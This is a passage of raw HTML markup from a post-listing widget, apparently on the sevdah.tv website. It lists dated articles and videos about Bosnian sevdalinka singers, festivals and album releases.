href="https://sevdah.tv/predstavljamo-naida-efendic-kazu-vrijedi-cekati-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Predstavljamo: Naida Efendić &#8211; Kažu vrijedi čekati  (VIDEO)</span> <span class="post-date">20/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/djevojka-zelen-bor-sadila/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Djevojka zelen bor sadila &#8211; Nedžad Salković (V1DEO)</span> <span class="post-date">09/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/safet-isovic-cudila-se-aman-ja/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Čudila se aman ja</span> <span class="post-date">09/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/beba/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Beba Selimović &#8211; Legende sevdaha, velike sevdahlije (V1DEO)</span> <span class="post-date">09/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/prijave-za-5-takmicenje-harmonikasa-produzene-do-30-oktobra/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Prijave za 5. takmičenje harmonikaša produžene do 30.oktobra</span> <span class="post-date">22/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-sevdalinko-u-srcu-te-nosim-prijave-produzene-do-02-10-2023/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival Sevdalinke “Sevdalinko u srcu te nosim&#8221; &#8211; PRIJAVE PRODUŽENE DO 02.10.2023.</span> <span class="post-date">22/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/lejla-mesalic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Lejla Mešalić &#8211; Ljubav je djevojački san (V1DEO)</span> <span class="post-date">22/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/snijeg-pade/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Snijeg pade na behar na voće &#8211; Meho Puzić (V1DEO)</span> <span class="post-date">22/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic-mujo-kuje/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mujo kuje &#8211; Nedžad Salković (V1DEO)</span> <span class="post-date">22/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/armin/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Armin Muzaferija &#8211; Magična noć 15.8. na Žutoj tabiji</span> <span class="post-date">16/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/armin-muzaferija-pred-koncert-u-glavnom-gradu-bih-sarajevo-zuta-tabija-i-sevdah-su-tri-stvari-u-koje-sam-zaljubljen/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Armin Muzaferija pred koncert u glavnom gradu BiH: Sarajevo, Žuta tabija i sevdah su tri stvari u koje sam zaljubljen</span> <span class="post-date">10/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/uzeh-dugum-i-mastrafu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Uzeh đugum i maštrafu &#8211; Meho Zekić (V1DEO)</span> <span class="post-date">09/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/badem-drvo-od-hlada/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Badem drvo od hlada &#8211; Nisveta Junuzović (V1DEO)</span> <span class="post-date">09/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/napustila-nas-je-jedna-od-najboljih-interpretatorki-sevdalinke-zekija-cuturic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Napustila nas je jedna od najboljih interpretatorki sevdalinke Zekija Čuturić</span> <span class="post-date">27/07/2023</span></span></a></li><li ><a href="https://sevdah.tv/sefetu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Izložba o Safetu Isoviću u Sarajevu otvorena do 15.08.</span> <span class="post-date">24/07/2023</span></span></a></li><li ><a href="https://sevdah.tv/nikad-vise-nikad/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nikad više nikad &#8211; Nedžad Salković (V1DEO)</span> <span class="post-date">21/07/2023</span></span></a></li><li ><a href="https://sevdah.tv/mirsad-kulo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mirsad Kulo &#8211; Sedrenička česma! (V1DEO)</span> <span class="post-date">02/07/2023</span></span></a></li><li ><a href="https://sevdah.tv/napustio-nas-je-sejo-pitic-svi-cemo-ga-pamtiti-po-ovom-velikom-hitu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Napustio nas je Sejo Pitić &#8211; Svi ćemo ga pamtiti po ovom velikom hitu</span> <span class="post-date">30/06/2023</span></span></a></li><li ><a href="https://sevdah.tv/almedina-dekic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Almedina Đekić i &#8220;Bosioče u pendžeru&#8221; (V1DEO)</span> <span class="post-date">28/06/2023</span></span></a></li><li ><a href="https://sevdah.tv/travnik/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Travnik kimet čarsija &#8211; Mirsad Jarović &#038; Safija Haskić &#038; Naida Efendić (V1DEO)</span> <span class="post-date">28/06/2023</span></span></a></li><li ><a href="https://sevdah.tv/pocele-prijave-za-2-sevdah-fest-doboj-jug-2023/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Počele prijave za 2. SEVDAH FEST DOBOJ JUG 2023</span> <span class="post-date">14/06/2023</span></span></a></li><li ><a href="https://sevdah.tv/nakon-uspjesno-zavrsene-britanske-turneje-sa-nastupima-u-londonskom-barbicanu-attenborough-centru-u-brightonu-i-na-knjizevnom-festivalu-u-hayu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir Imamović &#8211; Guardianov Folk album mjeseca! + datumi ljetne turneje</span> <span class="post-date">09/06/2023</span></span></a></li><li ><a href="https://sevdah.tv/sjecas-li-se-kad-si/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Sjećaš li se kad si lani&#8221; u izvedbi Mustafe Šantića (V1DEO)</span> <span class="post-date">27/05/2023</span></span></a></li><li ><a href="https://sevdah.tv/dzenanadzenana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dženana&#038;Dženana &#8211; Predstavljaju album „Zefir“ (V1DEO)</span> <span class="post-date">21/05/2023</span></span></a></li><li ><a href="https://sevdah.tv/the-world-and-all-that-it-holds/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;The World And All That It Holds&#8221; &#8211; Novi album Damira Imamovića 1</span> <span class="post-date">19/05/2023</span></span></a></li><li ><a href="https://sevdah.tv/rusmir-russo-piknjac/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Rusmir Russo Piknjač predstavlja – &#8220;Balkan Soul&#8221; (V1DEO)</span> <span class="post-date">14/05/2023</span></span></a></li><li ><a href="https://sevdah.tv/divanhana-4/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Divanhana proglašena najboljom grupom svijeta za 2022</span> <span class="post-date">11/05/2023</span></span></a></li><li ><a href="https://sevdah.tv/oj-djevojko/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Oj djevojko pod brdom &#8211; Mustafa Šantić (V1DEO)</span> <span class="post-date">11/05/2023</span></span></a></li><li ><a href="https://sevdah.tv/propio-sam-zenino-prstenje/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Propio sam ženino prstenje &#8211; Mustafa Šantić (V1DEO)</span> <span class="post-date">29/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/sulejmana-othranila-majka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sulejmana othranila majka &#8211; Filip Vučić (V1DEO)</span> <span class="post-date">29/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/sto-li-mi-se/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Što li mi se Radobolja muti &#8211; Mustafa Šantić (V1DEO)</span> <span class="post-date">25/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/15-festival/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">15. Festival sevdalinke &#8211; Poznati datumi održavanja</span> <span class="post-date">25/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/mustafa/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Premijera Mustafa Šantić &#8211; Kiša pada, trava raste (V1DEO)</span> <span class="post-date">14/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/sta-je-sevdalinka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Šta je sevdalinka? (V1DEO)</span> <span class="post-date">09/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/pavao-anic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Pavao Anić &#8211; Kona (V1DEO)</span> <span class="post-date">03/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/sejdefa/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sejdefa &#8211; Nermina Sinanagić (V1DEO)</span> <span class="post-date">03/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/imamovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir Imamović novi album 19.maja izdaje za Smithsonian Folkways Recordings</span> <span class="post-date">28/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/milica-vojinovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Milica Vojinović oduševila izvedbom ove sevdalinke (V1DEO)</span> <span class="post-date">28/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/aleksa-santic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Aleksa Šantić &#8211; Legende sevdaha, velike sevdahlije (V1DEO)</span> <span class="post-date">27/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/latif/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Predramazanski koncerti Latifa Moćevića u Sarajevu 20. 03. i Mostaru 22.03.</span> <span class="post-date">18/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/dzihada-polica/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Najbolje od Džihada Polića &#8211; Violino ne sviraj (V1DEO)</span> <span class="post-date">17/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/katarina-bogdanovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Katarina Bogdanović predstavlja sevdalinku “Ljubav u nama” (V1DEO)</span> <span class="post-date">17/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/safvet-beg-basagic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safvet-beg Bašagić &#8211; Rođen 1870. godine</span> <span class="post-date">13/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/kisa-bi/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kiša bi pala &#8211; Nedžad Salković (V1DEO)</span> <span class="post-date">13/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/tuzla/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Tuzla: Divanhana priredila koncert za pamćenje (V1DEO)</span> <span class="post-date">09/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/arif/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Arif Alajbegović – Oproštajna PREMIJERA (V1DEO)</span> <span class="post-date">05/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/dzenana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dženana &#038; Dženana snimile duet sa Hankom Paldum! (V1DEO)</span> <span class="post-date">01/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/naum-petreski/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Naum Petreski za maestralnu izvedbu “JA JOŠ UVIJEK SEVDAH ŽIVIM” pozdravljen ovacijama (V1DEO)</span> <span class="post-date">22/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/moj-dilbere-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Moj dilbere&#8221; &#8211; najtužnija sevdalinka? (V1DEO)</span> <span class="post-date">17/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/selma-droce/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Selma Droce, pjevačica Divanhane: Njegujemo sevdah i čuvamo ga od zaborava (V1DEO)</span> <span class="post-date">15/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/mustafa-santic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mustafa Šantić &#8211; &#8220;Ašik osta&#8217; na te oči&#8221; (V1DEO)</span> <span class="post-date">13/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/nobs/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">NOBS bend oduševio instrumentalom &#8220;Motivi sa Balkana&#8221; (V1DEO)</span> <span class="post-date">11/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/zavrzlama/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zavrzlama &#8211; DIVANHANA &#8211; Recenzija albuma (V1DEO)</span> <span class="post-date">07/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/zaim-imamovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zaim Imamović &#8211; Legende sevdaha, velike sevdahlije (V1DEO)</span> <span class="post-date">02/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/nejra-brka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nejra Brka &#8211; Sevdahlije, novi izvođači sevdalinke (V1DEO)</span> <span class="post-date">30/01/2023</span></span></a></li><li ><a href="https://sevdah.tv/alma-subasic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Alma Subašić &#8211; Sevdahlije, novi izvođači sevdalinke (V1DEO)</span> <span class="post-date">24/01/2023</span></span></a></li><li ><a href="https://sevdah.tv/mostar-sevdah-reunion/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mostar Sevdah Reunion &#8211; Sevdahlije, novi izvođači sevdalinke (V1DEO)</span> <span class="post-date">24/01/2023</span></span></a></li><li ><a href="https://sevdah.tv/moj-sokole/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Moj sokole &#8211; Nedžad Salković (V1DEO)</span> <span class="post-date">18/01/2023</span></span></a></li><li ><a href="https://sevdah.tv/kuca-sevdaha-u-srcu-sarajevske-bascarsije/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kuća sevdaha &#8211; U srcu sarajevske Baščaršije</span> <span class="post-date">16/01/2023</span></span></a></li><li ><a href="https://sevdah.tv/da-zna-zora/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Da zna zora &#8211; Nedžad Imamović (V1DEO)</span> <span class="post-date">05/01/2023</span></span></a></li><li ><a href="https://sevdah.tv/melem-pjesma-od-meraka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Melem pjesma od meraka&#8221; &#8211; najbolje od Senade Beglerović Leković (V1DEO)</span> <span class="post-date">27/12/2022</span></span></a></li><li ><a href="https://sevdah.tv/damir/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir Imamović- Novi album izlazi na proljeće 2023 za The Smithsonian Folkways!</span> <span class="post-date">19/12/2022</span></span></a></li><li ><a href="https://sevdah.tv/campoya/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Campoya: Sevdah govori o svemu i sve je u sevdahu (V1DEO)</span> <span class="post-date">13/12/2022</span></span></a></li><li ><a href="https://sevdah.tv/14-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">14. Festival sevdalinke završen sa revijalnom noći (V1DEO)</span> <span class="post-date">02/12/2022</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-tuzla/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">14. Festival Sevdalinke Tuzla: Filip Vučić dobitnik plakete “Safet Isović”</span> <span class="post-date">01/12/2022</span></span></a></li><li ><a href="https://sevdah.tv/sevdalinko/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">“Sevdalinko harmonikom opjevana” &#8211; U Tuzli održano 4. međunarodno takmičenje harmonikaša</span> <span class="post-date">01/12/2022</span></span></a></li><li ><a href="https://sevdah.tv/cudna-jada-od-mostara-grada-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Čudna jada od Mostara grada &#8211; Nermina Sinanagić (V1DEO)</span> <span class="post-date">20/11/2022</span></span></a></li><li ><a href="https://sevdah.tv/sadih-almu-na-sred-atmejdana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sadih Almu na sred Atmejdana &#8211; Nedžad Salković (V1DEO)</span> <span class="post-date">20/11/2022</span></span></a></li><li ><a href="https://sevdah.tv/14-festival-sevdalinke-tuzla/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">14. Festival sevdalinke Tuzla &#8211; Počela prodaja ulaznica</span> <span class="post-date">08/11/2022</span></span></a></li><li ><a href="https://sevdah.tv/refik-kolic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Refik Kolić predstavio novi album „Amanet&#8221; (V1DEO)</span> <span class="post-date">03/11/2022</span></span></a></li><li ><a href="https://sevdah.tv/safeta-isovica/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">15 godina od smrti Safeta Isovića obilježava se izložbom posvećenom doajenu sevdaha</span> <span class="post-date">27/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/kraljica-sevdaha/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kraljica sevdaha fanovima poklanja sevdalinku „Pšeničice sitno sjeme“</span> <span class="post-date">27/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/kraj-tanana-sadrvana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Kraj tanana šadrvana&#8221; &#8211; Priča o pjesmi</span> <span class="post-date">18/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/mirko-rondovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mirko Rondović &#8211; Moj dilbere (V1DEO)</span> <span class="post-date">18/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/14-festival/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">14. Festival sevdalinke biće podržan i od Vlade 